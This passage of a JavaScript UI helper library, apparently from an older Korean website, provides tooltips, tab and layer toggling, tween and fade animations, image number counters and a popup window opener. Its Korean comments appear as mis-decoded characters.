			var tmpX = event.x + document.documentElement.scrollLeft + 10;
			var tmpY = event.y + document.documentElement.scrollTop  + 10;
			oHint.style.top = tmpY +"px";
			oHint.style.left =
				(tmpX + oHint.offsetWidth > document.documentElement.scrollWidth - 30 ?
					tmpX - (tmpX + oHint.offsetWidth - document.documentElement.scrollWidth + 30):
					tmpX) +"px";
		}
	}

	if( !obj.onmousemove ){
		obj.onmousemove = function(){
			try { this.setPosition(); } catch(e){}
		}
	}

	if( !obj.onmouseout ){
		obj.onmouseout = function(){
			if( this.backupTitle )
				this.title = this.backupTitle;
			oHint.style.display = 'none';
		}
	}

	if( obj.title ){
		obj.backupTitle = obj.title;
		obj.title = '';
		obj.setPosition();
		obj.style.cursor = 'arrow'; // v1.03
		oHint.innerHTML = obj.backupTitle.replace( /;/, '<br>' );
		width ? oHint.style.pixelWidth = width: '';
		oHint.style.display = '';
	}
}



/*------------------------------------------- by gima/ v1.04/ IE,FF/ c2009-07-27
| �ㅻ툕�앺듃�� 而ㅼ꽌瑜� ��硫� 吏��뺣맂 �덉씠�대� �댄똻�쇰줈 �쒖떆
| ex) <a href='http://gima.pe.kr' onmouseover="tooltip(event,'oLayer')">
|     <div id='oLayer'>�대┰</div>
|.............................................................................*/
function tooltip( e, layerName ){
	var mouse = new gimaLib_mouse( e ); // add v1.04
	var oThis = mouse.getTarget(); // add v1.04
	var oLayer = document.getElementById( layerName );

	if( oLayer.fade == null ){
		oLayer.fade = new gimaLib_layerFade( oLayer );
		alpha( oLayer, 0 );
	}

	if( oLayer.setPosition == null ){
		oLayer.setPosition = function( e ){
			var mouse = new gimaLib_mouse( e ); // add v1.04
			var margin = 8; // 留덉슦�� �ъ씤�몄뿉�� 踰쀬뼱�� �ъ쑀怨듦컙
			var reviseX = reviseY = 0;
			var mouseX = mouse.getMouseX() + margin; //(IE ? event.x : e.pageX ) + margin;
			var mouseY = mouse.getMouseY() + margin; //(IE ? event.y : e.pageY ) + margin;
			var view = getViewport();
			this.style.display = "block";

			if( mouseX - document.documentElement.scrollLeft + oLayer.offsetWidth >= view.viewWidth )
				reviseX = oLayer.offsetWidth + margin + 4;

			if( mouseY - document.documentElement.scrollTop + oLayer.offsetHeight >= view.viewHeight )
				reviseY = oLayer.offsetHeight + margin + 4;

			this.style.top = (mouseY - reviseY) + "px";
			this.style.left = (mouseX - reviseX) + "px";
		}
	}

	if( oThis.onmousemove == null ){
		oThis.onmousemove = function( e ){
			oLayer.setPosition( e );
		}
	}

	if( oThis.onmouseout == null ){
		oThis.onmouseout = function(){
			oLayer.fade.fadeout();
		}
	}

	oLayer.setPosition( e );
	oLayer.fade.fadein();
}



/*-------------------------------------------------- by gima/ v1.53/ c2010-06-24
| �� 濡ㅼ삤踰꾩떆 class 紐낆쓣 援먯껜�섍퀬, �대┃�쒖뿉�� 愿��� �덉씠�대� �쒖꽦�� �쒗궡
| �� �쒖꽦�� class 紐낆� 諛섎뱶�� "on" �댁뼱�� �쒕떎.
| on/off �쒗궗 �덉씠�댁쓽 class 紐낆� 諛섎뱶�� "tabLayer"�ъ빞 �쒕떎.
| on/off �쒗궗 �덉씠�대뒗 <div> <img> �� �쒗븳�� �먯� �딄퀬 �덈떎.
| className : rollover �섏뿀�� �뚯쓽 �ㅽ���
| objName : on/off �쒗궗 �덉씠�닿� �닿릿 �곸쐞 �섎━癒쇳듃 ID (臾몄옄��)
| num : on/off �쒗궗 �덉씠�댁쓽 �쒕쾲
| ex)
| <div class="tab01">
| 	<ul>
| 		<li onmouseover="tab(this,'hover','tabLayer',0)" class="on"><a href="#">硫붾돱 �섎굹</a></li>
| 		<li onmouseover="tab(this,'hover','tabLayer',1)"><a href="#">硫붾돱 ��</a></li>
| 		<li onmouseover="tab(this,'hover','tabLayer',2)"><a href="#">硫붾돱 �뗭㎏</a></li>
| 	</ul>
| </div>
| <div id="tabLayer">
| 	<div class="tabLayer">硫붾돱 �섎굹�� 而⑦뀗痢�</div>
| 	<div class="tabLayer hide">硫붾돱 �섏쓽 而⑦뀗痢�</div>
| 	<div class="tabLayer hide">硫붾돱 �뗭㎏�� 而⑦뀗痢�</div>
| </div>
|.............................................................................*/
function tab( oThis, className, objName, num )
{
	if( oThis.onclick == null ){
		var oTabs = new Array;
		var oTabs_lis = oThis.parentNode.getElementsByTagName( "li" );
		var oTabs_dts = oThis.parentNode.getElementsByTagName( "dt" );
		var oTabs_dds = oThis.parentNode.getElementsByTagName( "dd" );
		var oTabLayer = getElement( objName );

		for( var i = 0; i < oTabs_lis.length; i++ ) oTabs[oTabs.length] = oTabs_lis[i];
		for( var i = 0; i < oTabs_dts.length; i++ ) oTabs[oTabs.length] = oTabs_dts[i];
		for( var i = 0; i < oTabs_dds.length; i++ ) oTabs[oTabs.length] = oTabs_dds[i];

		if( objName != null )
			var oTabLayers = getElementsByClassName( objName, "*", oTabLayer );

		oThis.onclick = function( evt ){
			this.focus(); // add 1.51
			this.className_backup = "on";

			for( var i = 0; i < oTabs.length; i++ )
				oTabs[i].className =
					oTabs[i] == this ? 'on': '';

			if( objName != null )
				for( var i = 0; i < oTabLayers.length; i++ )
					oTabLayers[i].style.display =
						i == num ? "block": "none";

			iframeResize_parent();
			return false; // add 1.51 �섏쐞 <a href='#'>濡� �명빐 �섏씠吏��곷떒�쇰줈 �대룞�섎뒗 嫄� 留됱븘以�
		}
	}

	if( oThis.className != "on" )
		rollover( oThis, className );
}


//2011-01-10
function tab2( oThis, objName, num )
{
	var oImg = oThis.getElementsByTagName("img")[0];

	if( oThis.onclick == null ){
		var oTabs = oThis.parentNode.getElementsByTagName( "img" );
		var oTabLayer = getElement( objName );
		var oTabLayers = getElementsByClassName( objName, "*", oTabLayer );
		this.focus();

		oThis.onclick = function( evt )
		{
			oImg.src_backup = oImg.src;

			for( var i = 0; i < oTabs.length; i++ )
				onoff( oTabs[i], oTabs[i] == oImg ? 'on': 'off' );

			for( var i = 0; i < oTabLayers.length; i++ )
				oTabLayers[i].style.display =
					i == num ? "block": "none";

			return false; // add 1.51 �섏쐞 <a href='#'>濡� �명빐 �섏씠吏��곷떒�쇰줈 �대룞�섎뒗 嫄� 留됱븘以�
		}
	}

	if( oImg.onmouseover == null ){
		oImg.onmouseover = function(){ rollover( this ); }
	}
}



/*--------------------------------------------------- by gima/ v1.66/ 2011-07-21
| ��(Tab)�� �꾪븳 踰붿슜 �ㅽ겕由쏀듃
| <ul>�� �댁슜�� �ㅽ��쇳꺆怨� �대�吏���뿉 �ъ슜
| 留곹겕��, �ㅽ겕由쏀듃 �ㅽ뻾��, 而⑦뀗痢� 蹂�寃쎌슜�� 紐⑤몢 �ъ슜 媛���
| <div class="tab00">
| 	<ul>
| 		<li><img src="tab1.on.jpg" onmouseover="tab(this,'tabContA',0)" alt="" /></li>
| 		<li><img src="tab2.off.jpg" onmouseover="tab(this,'tabContA',1)" alt="" /></li>
| 	</ul>
| </div>
| <div class="tab01">
| 	<ul>
| 		<li onmouseover="tab(this,'tabContB',0)" class="on"><a href="#">��1</a></li>
| 		<li onmouseover="tab(this,'tabContB',1)"><a href="#">��2</a></li>
| 	</ul>
| </div>
|.............................................................................*/
function tab3( oThis, layerName, layerNum )
{
	var onClass = "on";
	var hoverClass = "on";
	var tagType = oThis.tagName;

	if( tagType == "IMG" )
		rollover( oThis );

	if( tagType == "LI" && oThis.className != onClass )
		rollover( oThis, hoverClass );

	if( oThis.onclick == null ){
		var oBase = getElementByParent( oThis, "UL" );
		var oAtag = oBase.getElementsByTagName( "a" );
		var oTabs = oBase.getElementsByTagName( tagType );

		for( var i = 0; i < oAtag.length; i++ ){
			oAtag[i].onfocus = function(){ this.blur(); }
			if( oAtag[i].href.match( /#$/ ) && oAtag[i].onclick == null )
				oAtag[i].onclick = function(){ return false; } // v1.61 <a href='#'>濡� �명빐 �섏씠吏��곷떒�쇰줈 �대룞�섎뒗 嫄� 留됱븘以�
		}

		oThis.onclick = function( evt ){
			this.src_backup = this.src;
			this.className_backup = onClass;

			if( tagType == "IMG" ){
				if( !this.parentNode.href || this.parentNode.href.match( /#$/ ) ) // add v1.66 (���섏씠吏� �대룞�쒖뿏 �대┃�� �� �쒖꽦�� �덉떆��)
					for( var i = 0; i < oTabs.length; i++ )
						onoff( oTabs[i], oTabs[i] == this ? "on": "off" );
			}
			else if( tagType == "LI" ){
				for( var i = 0; i < oTabs.length; i++ )
					if( oTabs[i].className == "" || oTabs[i].className == onClass || oTabs[i].className == hoverClass )
						oTabs[i].className = oTabs[i] == this ? onClass: '';
			}

			if( document.getElementById( layerName + layerNum ) ) // add v1.63
				document.getElementById( layerName + layerNum ).style.display = "";

			for( var i = 0; i < oTabs.length; i++ )
				if( document.getElementById( layerName + i ) )
					document.getElementById( layerName + i ).style.display = i == layerNum ? "": "none";
		}
	}
}



//2010-12-17
function layer( oThis, objName, num )
{
	if( oThis != null )
	var oBtns = oThis.parentNode.getElementsByTagName( "img" );
	var oLayer = getElement( objName );
	var oLayers = getElementsByClassName( objName, "*", oLayer );
	this.focus();

	if( num == null ){
		if( oLayer.style.display == 'none' ){
			oLayer.style.display = 'block';
			onoff( oThis, 'on' );
		}
		else {
			oLayer.style.display = 'none';
			onoff( oThis, 'off' );
		}
	}
	else {
		if( oThis.opened == null ){
			oThis.opened = true;
			for( var i = 0; i < oLayers.length; i++ ){
				if( i == num ){
					onoff( oBtns[i], 'on' );
					oLayers[i].style.display = "block";
				}
				else {
					onoff( oBtns[i], 'off' );
					oBtns[i].opened = null;
					oLayers[i].style.display = "none";
				}
			}
		}
		else {
			oThis.opened = null;
			for( var i = 0; i < oLayers.length; i++ ){
				onoff( oBtns[i], 'off' );
				oBtns[i].opened = null;
				oLayers[i].style.display = "none";
			}
		}
	}
}



/*==============================================================================
|* 紐⑥뀡 愿���
|-----------------------------------------------------------------------------*/

/*-------------------------------------------------- by gima/ v1.20/ c2010-04-23
| �ㅻ툕�앺듃瑜� 遺��쒕읇寃� �대룞/蹂��� �쒗궎湲� �꾪븳 媛믪쓣 由ы꽩
| cur = �꾩옱 媛�
| end = 理쒖쥌 �꾨떖�댁빞 �섎뒗 媛�
| speed = �띾룄( �묒쓣�섎줉 鍮좊쫫 2 ~ 8 異붿쿇 )
| ex) obj.style.pixelTop = tweenValue( obj.offsetTop, endTop, 4 );
|.............................................................................*/
function tweenValue( cur, end, speed, limit )
{
	cur = cur == "" ? 0: cur; // add v1.10
	cur = parseInt( cur, 10 ); // add v1.10
	if( cur == end ) return cur; // add v1.10
	var tmp = Math.ceil( Math.abs( end - cur ) / speed );

	if( limit != null ) // add v1.20
		tmp = Math.min( limit, tmp );

	return cur + (end < cur ? -tmp: tmp);
}

function tweenTop(){
	var me = this;
	this.style.top = tweenValue( this.style.top, this.endTop, this.speed ) + "px";
	clearTimeout( this.animeTimer );
	if( parseInt( this.style.top, 10 ) != this.endTop )
		this.animeTimer = setTimeout( function(){ me.slide(); }, 20, me );
	else if( this.finished != null )
		this.finished();
}

function tweenLeft(){
	var me = this;
	this.style.left = tweenValue( this.style.left, this.endLeft, this.speed ) + "px";
	clearTimeout( this.animeTimer );
	if( parseInt( this.style.left, 10 ) != this.endLeft )
		this.animeTimer = setTimeout( function(){ me.slide(); }, 20, me );
	else if( this.finished != null ){
		this.finished();
	}
}

function tweenMove(){
	var me = this;
	this.style.top = tweenValue( this.style.top, this.endTop, this.speed ) + "px";
	this.style.left = tweenValue( this.style.left, this.endLeft, this.speed ) + "px";
	clearTimeout( this.animeTimer );
	if( parseInt( this.style.top, 10 ) != this.endTop ||
		parseInt( this.style.left, 10 ) != this.endLeft )
		this.animeTimer = setTimeout( function(){ me.slide(); }, 20, me );
	else if( this.finished != null )
		this.finished();
}

function tweenZoom(){
	var me = this;
	this.style.width = tweenValue( this.offsetWidth, this.endWidth, this.speed ) + "px";
	this.style.height = tweenValue( this.offsetHeight, this.endHeight, this.speed ) + "px";
	clearTimeout( this.animeTimer );
	if( parseInt( this.style.width, 10 ) != this.endWidth ||
		parseInt( this.style.height, 10 ) != this.endHeight )
		this.animeTimer = setTimeout( function(){ me.zoom(); }, 20, me );
	else if( this.finished != null )
		this.finished();
}

function tweenAll(){
	var me = this;
	this.style.top = tweenValue( this.style.top, this.endTop, this.speed ) + "px";
	this.style.left = tweenValue( this.style.left, this.endLeft, this.speed ) + "px";
	this.style.width = tweenValue( this.style.width, this.endWidth, this.speed ) + "px";
	this.style.height = tweenValue( this.style.height, this.endHeight, this.speed ) + "px";
	clearTimeout( this.animeTimer );
	if( parseInt( this.style.top, 10 ) != this.endTop ||
		parseInt( this.style.left, 10 ) != this.endLeft ||
		parseInt( this.style.width, 10 ) != this.endWidth ||
		parseInt( this.style.height, 10 ) != this.endHeight )
		this.animeTimer = setTimeout( function(){ me.slide(); }, 20, me );
	else if( this.finished != null )
		this.finished();
}



/*---------------------------------------- by gima/ v1.00/ IE,FF,SF/ c2010-08-15
| �덉씠�댁뿉 Fade in/out �④낵瑜� 以�.
| ex) oLayer.fade = new gimaLib_layerFade( oLayer );
|     oLayer.fade.fadein();
|.............................................................................*/
function gimaLib_layerFade( oLayer ){
	this.speed = 10;
	this.timer = null;
	this.obj = getElement( oLayer );

	this.fadein = function( speed ){
		this.speed = speed == null ? 10: speed;
		this.endAlpha = 100;
		this.playing();
	}

	this.fadeout = function( speed ){
		this.speed = speed == null ? 4: speed;
		this.endAlpha = 0;
		this.playing();
	}

	this.playing = function(){
		var me = this;
		alpha( this.obj, tweenValue( alpha(this.obj), this.endAlpha, this.speed ) );
		clearTimeout( this.timer );
		if( alpha( this.obj ) != this.endAlpha )
			this.timer = setTimeout( function(){ me.playing(); }, 20, me );
	}
}



/*---------------------------------- by gima /v1.01 /c2008-08-01/ m2008-08-01 --
| Gima's Lib - �ㅽ겕濡ㅽ빐�� �곕씪�ㅻ땲�� 硫붾돱
| ex) var anime = new gimalib_followMenu( 'anime', gimaBox, 10, 30, 50 );
|*............................................................................*/
function gimalib_followMenu( objname, obj, marginTop, scrollSpeed, activateSpeed )
{
	obj.style.position = 'absolute';

	this.timer = null;
	this.marginTop = marginTop;         // �밸툕�쇱슦�� 李쎄낵 硫붾돱 媛꾩쓽 媛꾧꺽
	this.defaultTop = obj.offsetTop;    // Body �곷떦怨� 硫붾돱 媛꾩쓽 媛꾧꺽
	this.scrollSpeed = scrollSpeed;     // �ㅽ겕濡ㅻ릺�� �띾룄 (�댁닔濡� ��쾶 ��吏곸엫)
	this.activateSpeed = activateSpeed; // �ㅽ겕濡ㅺ컧吏� �띾룄 (�댁닔濡� ��쾶 媛먯�)
	this.playing = function()
	{
		var reflashSpeed;
		var startPoint = parseInt( obj.offsetTop, 10 );
		var endPoint = document.documentElement.scrollTop + this.marginTop;

		if( endPoint < this.defaultTop )
			endPoint = this.defaultTop;

		reflashSpeed = this.activateSpeed;

		if( startPoint != endPoint ){
			var scrollAmount = Math.ceil( Math.abs( endPoint - startPoint ) / 12 );
			obj.style.top = parseInt(obj.offsetTop, 10) + (( endPoint < startPoint ) ? -scrollAmount : scrollAmount );
			reflashSpeed = this.scrollSpeed;
		}

		this.timer = setTimeout( objname +".playing()", this.scrollSpeed );
	}

	this.timer = setTimeout( objname +".playing()", this.activateSpeed );
}



/*---------------------------------------------------------------------- by gima
| �щ씪�대뵫 硫붾돱
| ex)
| var sliding = new gimaLib_layerSliding( 'oLayer' );
| sliding.itemWidth = 56; // 留덉쭊�� �ы븿�� �꾩씠�� ��
| sliding.itemPerPage = 12; // �쒗럹�댁��� �쒖떆�� �꾩씠�쒖닔
| sliding.itemTagName = "li"; // �꾩씠�� �쒓렇紐�
| sliding.init();
| <img src="gima.png" onclick="sliding.move(-12)" alt="" />
| <img src="gima.png" onclick="sliding.move(12)" alt="" />
| <div style="position:relative; overflow:hidden'>
|	<ul id="oLayer" style="position:absolute">
|		<li>�꾩씠��</li>
|		<li>�꾩씠��</li>
|	</ul>
| </div>
|.............................................................................*/
function gimaLib_layerSliding( obj )
{
	this.obj = getElement( obj );
	this.obj.cur = this.itemTotal = 0;
	this.obj.speed = 6; // 紐⑥뀡�띾룄
	this.obj.slide = tweenLeft;

	this.init = function(){
		with( this ){
			itemTotal = obj.getElementsByTagName( itemTagName ).length;
			obj.style.width = ( itemTotal * itemWidth) +"px";
			obj.parentNode.style.width = ( itemPerPage * itemWidth) +"px";
			obj.style.left = -(obj.cur * itemWidth) + "px";
		}
	}

	this.move = function( step ){
		with( this ){
			obj.cur += step;
			obj.cur = Math.min( Math.max( 0, obj.cur ), itemTotal - itemPerPage );
			obj.endLeft = -obj.cur * itemWidth;
			obj.slide();
			arrow();
		}
	}

	this.arrow = function(){
		with( this ){
			oLeft.className = oLeft.className_backup = obj.cur == 0 ? "hide": oLeft.orgClassName;
			oRight.className = oRight.className_backup = obj.cur + itemPerPage >= itemTotal ? "hide": oRight.orgClassName;
		}
	}
}



//- 由ъ깶伊� �뚰삎�쇰줈 �대룞�섎뒗 �좊땲硫붿씠��( by gima )
//-------------------------------------------------------------------------
function gima_animeLissajous( objname ){

	this.angle     = 0;
	this.angleStep = 0.02;
	this.lissaX    = 3;
	this.lissaY    = 4;
	this.width     = 16;
	this.height    = 16;
	this.baseTop   = parseInt( document.getElementById( objname ).offsetTop, 10 );
	this.baseLeft  = parseInt( document.getElementById( objname ).offsetLeft, 10 );
	this.play = function(){
		var me = this;
		var tmpXstep = this.width + parseInt( this.width  * Math.cos( this.lissaX * this.angle ), 10 );
		var tmpYstep = this.height + parseInt( this.height * Math.sin( this.lissaY * this.angle ), 10 );
		document.getElementById(objname).style.top = (this.baseTop + tmpYstep) + "px";
		document.getElementById(objname).style.left = (this.baseLeft + tmpXstep) + "px";
		this.angle += this.angleStep;
		this.angle = this.angle < 0 ? 360 : this.angle;
		this.angle = this.angle > 360 ? 0 : this.angle;
		this.animeTimer = setTimeout( function(){ me.play(); }, 20, me );
	}
}



/*==============================================================================
|* 湲고�
|-----------------------------------------------------------------------------*/
//2010-05-28
function tr_show( oThis, num, opt, img )
{
	var oTable = getElementByParent( oThis, "TABLE" );
	var oTbody = getElementByParent( oThis, "TBODY" );
	var oTRs = oTbody.getElementsByTagName( "TR" );

	if( oTable.imgs == null )
		oTable.imgs = new Array;

	if( img )
		oTable.imgs[oTable.imgs.length++] = oThis;

	if( !num ) num = 1;
	if( !oTRs[0].opened ){ // �ロ��덉쑝硫�
		if( !opt )
			tr_hideAll( oThis, num, img );

		if( img != null )
			oThis.src = oThis.src.replace( /_off/i, "_on" );

		oTRs[0].opened = true;
		oTRs[num].style.display = "";
	}
	else { // �대젮�덉쑝硫�
		if( !opt )
			tr_hideAll( oThis, num, img );

		if( img != null )
			oThis.src = oThis.src.replace( /_on/i, "_off" );

		oTRs[0].opened = false;
		oTRs[num].style.display = "none";
	}

	return false;
}

// 紐⑤뱺 TR �リ린
function tr_hideAll( oThis, num, img )
{
	var oTable = getElementByParent( oThis, "TABLE" );
	var oTbodys = oTable.getElementsByTagName( "TBODY" );

	for( var i = 0; i < oTbodys.length; i++ ){
		var oTRs = oTbodys[i].getElementsByTagName( "TR" );
		var oParent = getElementByParent( oTbodys[i], "TABLE" );
		if( oTable == oParent && oTRs[num] ){
			oTRs[0].opened = false;
			oTRs[num].style.display = "none";
		}
	}

	if( img != null && oTable.imgs != null ){
		for( var i = 0; i < oTable.imgs.length; i++ )
			oTable.imgs[i].src = oTable.imgs[i].src.replace( /_on/i, "_off" );
	}
}



function onoff( oImg, bool ){
	if( oImg == null )
		return;

	if( bool == 'on' )
		oImg.src =  oImg.src.replace( /_off\.(gif|png|jpe*g)$/i, "_on.$1" );

	else if( bool == 'off' )
		oImg.src =  oImg.src.replace( /_on\.(gif|png|jpe*g)$/i, "_off.$1" );
}



/*---------------------------------------------- by web,gima/ v1.00/ c2010-06-03
| 紐⑥뀡�덈뒗 �대�吏� �レ옄( 異쒕젰�� �レ옄蹂��� 遺덇� )
| ex) grap_numbers("00:00","numbers",23,36,"/images/knowledge/diag1/numbers.png");
|.............................................................................*/
function grap_numbers( str, output, numWidth, numHeight, imgfile, speed ){
	var countLeft = 0;
	var oSlot = document.getElementById( output );
	oSlot.style.display = "inline-block";
	if( speed == null ) speed = 4;

	for( var i = 0; i < str.length; i++ ){
		var letter = str.substr( i, 1 );

		if( letter >= "0" && letter <= "9" ){
			var oBr = document.createElement("br");
			var oArea = document.createElement( "div" );
			var oNum1 = document.createElement( "img" );
			var oNum2 = document.createElement( "img" );
			oArea.slide = tweenTop;
			oArea.speed = speed + i;
			oArea.endTop = numHeight * letter * -1;
			oArea.style.cssText = "position:absolute;";
			oArea.style.top = speed ? numHeight * -(numHeight - 3) + "px": numHeight * letter * -1 + "px";
			oArea.style.left = countLeft + "px";
			countLeft += numWidth;
			oNum1.src = oNum2.src = imgfile;
			oArea.appendChild( oNum1 );
			oArea.appendChild( oBr   );
			oArea.appendChild( oNum2 );
			oSlot.appendChild( oArea );
			if( speed ) oArea.slide();
		}
		else if( letter == "." ){
			var oNum = document.createElement("img");
			oNum.src = imgfile.replace( /\.(png|jp*g|gif)$/, "_dot.$1" );
			oNum.style.cssText = "position:absolute;";
			oNum.style.left = countLeft + "px";
			countLeft += parseInt( numWidth / 2, 10 );
			oSlot.appendChild( oNum );
		}
		else if( letter == "%" ){
			var oNum = document.createElement("img");
			oNum.src = imgfile.replace( /\.(png|jp*g|gif)$/, "_per.$1" );
			oNum.style.cssText = "position:absolute;";
			oNum.style.left = countLeft + "px";
			countLeft += numWidth;
			oSlot.appendChild( oNum );
		}
	}

	oSlot.style.position = "relative";
	oSlot.style.overflow = "hidden";
	oSlot.style.width = countLeft + "px";
	oSlot.style.height = numHeight + "px";
}



/*---------------------------------------------- by web,gima/ v1.00/ c2010-06-16
| 紐⑥뀡�녿뒗 �대�吏� �レ옄( �レ옄蹂��숈씠 �덉쓣 寃쎌슦�� �ъ슜 )
| 珥덇린�ㅽ뻾 ) grap_numbers2("00:00","numbers",23,36,"/images/knowledge/diag1/numbers.png");
| 洹명썑�ㅽ뻾 ) grap_numbers2("12:34","numbers");
|.............................................................................*/
function grap_numbers2( str, output, numWidth, numHeight, imgfile, perWidth ){
	var speed = 4;
	var countLeft = 0;
	var oSlot = document.getElementById( output );

	if( typeof(oSlot.opened) == "undefined" ){
		for( var i = 0; i < str.length; i++ ){
			var letter = str.substr( i, 1 );

			if( letter >= "0" && letter <= "9" ){
				var oBr = document.createElement("br");
				var oArea = document.createElement( "div" );
				var oNum1 = document.createElement( "img" );
				oArea.slide = tweenTop;
				oArea.speed = speed + i;
				oArea.style.cssText = "position:absolute;";
				oArea.style.top = numHeight * letter * -1 + "px";
				oArea.style.left = countLeft + "px";
				countLeft += numWidth;
				oNum1.src = imgfile;
				oArea.appendChild( oNum1 );
				oArea.appendChild( oBr   );
				oSlot.appendChild( oArea );
			}
			else if( letter == "." || letter == ":" ){
				var oNum = document.createElement("img");
				oNum.src = imgfile.replace( /\.(png|jp*g|gif)$/, "_dot.$1" );
				oNum.style.cssText = "position:absolute;";
				oNum.style.left = countLeft + "px";
				countLeft += parseInt( numWidth / 2, 10 );
				oSlot.appendChild( oNum );
			}
			else if( letter == "%" ){
				var oNum = document.createElement("img");
				oNum.src = imgfile.replace( /\.(png|jp*g|gif)$/, "_per.$1" );
				oNum.style.cssText = "position:absolute;";
				oNum.style.left = countLeft + "px";
				countLeft += perWidth != null ? perWidth : numWidth;
				oSlot.appendChild( oNum );
			}
		}

		oSlot.opened = true;
		oSlot.imgWidth = numWidth;
		oSlot.imgHeight = numHeight;
		oSlot.style.position = "relative";
		oSlot.style.overflow = "hidden";
		oSlot.style.width = countLeft + "px";
		oSlot.style.height = numHeight + "px";
	}
	else {
		try {
			var oDivs = oSlot.getElementsByTagName( "DIV" );
			str = str.replace( /[^0-9]/g, '' );

			for( var i = 0; i < str.length; i++ ){
				var letter = str.substr( i, 1 ) * 1;
				oDivs[i].style.top = oSlot.imgHeight * letter * -1 + "px";
			}
		} catch(e){}
	}
}



function tcPhoto( oThis, url, target ){
	var hover = oThis.className.replace( /^.*(tcPhoto[0-9]+).*$/, "$1" );
	oThis.style.cursor = "pointer";
	rollover( oThis, oThis.className + " " + hover + "_hover" );

	if( oThis.onclick == null ){
		oThis.onclick = function(){
			if( target == null )
				target = top;

			target.location.href = url;
		}
	}
}



// 媛뺤쥖由ъ뒪�몄쓽 諛붾줈�닿린 諛뺤뒪
function pop_quickApply( oThis, id ){
	var oLayer = document.getElementById("oQuickApply" + id);
	var oTD = getElementByParent( oThis, "td" );

	for( var i = 1; i < 100; i++ ){
		var obj = document.getElementById("oQuickApply" + i);
		if( obj == null ) break;
		if( i != id )
			obj.style.display = "none";
	}

	if( oThis.checked ){
		oLayer.style.display = "block";
		oLayer.style.top = (oTD.offsetTop + (oTD.offsetHeight - oLayer.offsetHeight) / 2) + "px";
		oLayer.style.left = (oTD.offsetLeft - oLayer.offsetWidth - 0) + "px";
	}
	else {
		oLayer.style.display = "none";
	}
}


// �뚮줈�� 諛곕꼫��
function floating_banner( name, opt, limit ){
	if( opt == "close" || opt == "today" )
		document.getElementById( "layer_" + name ).style.display = "none";

	if( opt == "today" )
		setCookie( "float_" + name, 1, limit ? limit: 1 );
}


/*-------------------------------------------------- by gima/ IE,FF,SF/ v2.00 --
| �앹뾽李쎌쓣 �꾩썙以�( MEIE 8.0 湲곗� )
| tip) MSIE 7.0遺��� width�� height�� 理쒖냼媛믪� 100 pixel�낅땲��.
| v2.00 : �앹뾽李� �대쫫�� �뚯씪紐낆쑝濡� �먮룞�ㅼ젙�� 以�
| position = �앹뾽李쎌쐞移�( null or 0:�붾㈃媛��대뜲, 1:醫뚯륫�곷떒 )
|*............................................................................*/
function mwin2( url, width, height, scroll, position, option )
{
	var winName = url.replace( /^.+\//, '' ).replace( /^(.+)\..+/, '$1' );
	var winOption = 'channelmode=0,directories=0,location=0,menubar=0,resizable=0,status=1,titlebar=0,toolbar=0';

	winOption += ',top=' + (position ? 0: (screen.availHeight * .9 - height) / 2 );
	winOption += ',left=' + (position ? 0: (screen.availWidth - width) / 2 );
	winOption += ',width=' + (width ? width: 100);
	winOption += ',height=' + (height ? height: 100);
	winOption += ',scrollbars=' + (scroll ? 1: 0);
	winOption += option ? ',' + option: null;

	try{ document.body.focus(); } catch(e){} // <a> �쒓렇瑜� �대┃�섎㈃ �앷린�� �먯꽑諛뺤뒪瑜� �놁븷以�
	gimawin = window.open( url, winName, winOption, false );
	gimawin.focus();
}



/*-------------------------------------------------------- by gima/ IE/ v1.00 --
| �대떦 �ㅻ툕�앺듃濡� �듭빱�대룞 ( �꾩씠�꾨젅�� �대��먯꽌�� �묐룞 )
|*............................................................................*/
function jump_id( objname ){
	var obj = document.getElementById( objname );
	if( obj != null ){
		if( parent.document.all.subframe != null ){
			var iframe_absTop = get_absTop( parent.document.all.subframe ); // iframe�� �덈��꾩튂
			var obj_absTop = get_absTop( obj ); // �대떦�ㅻ툕�앺듃�� �덈��꾩튂
			parent.document.documentElement.scrollTop = iframe_absTop + obj_absTop - 10;
		}
		else {
			var obj_absTop = get_absTop( obj ); // �대떦�ㅻ툕�앺듃�� �덈��꾩튂
			document.documentElement.scrollTop = obj_absTop - 10;
		}
	}
}


var open_sch = function()
{
	$("#new_searchWrap").slideDown("fast");
}


var close_sch = function()
{
	$("#new_searchWrap").slideUp("fast");
}